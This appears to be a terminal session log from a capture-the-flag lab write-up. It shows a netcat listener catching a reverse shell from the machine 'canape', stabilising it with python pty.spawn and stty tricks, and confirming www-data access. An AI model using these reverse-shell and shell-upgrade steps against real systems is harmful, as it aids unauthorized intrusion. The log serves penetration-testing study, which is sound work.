 ~ bash
:~$ nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [10.10.10.70] port 4444 [tcp/*] accepted (family 2, sport 33618)
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@canape:/$ ^Z
[1]+  Stopped                 nc -lvnp 4444
shiryu@urmom:~$ stty raw -echo
shiryu@urmom:~$ nc -lvnp 4444
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@canape:/$ export TERM=screen
www-data@canape:/$
www-data@canape:/$ stty rows 51 columns 184
www-data@canape:/$
www-data@canape:/$
www-data@canape:/$ whoami
www-data
www-data@canape:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)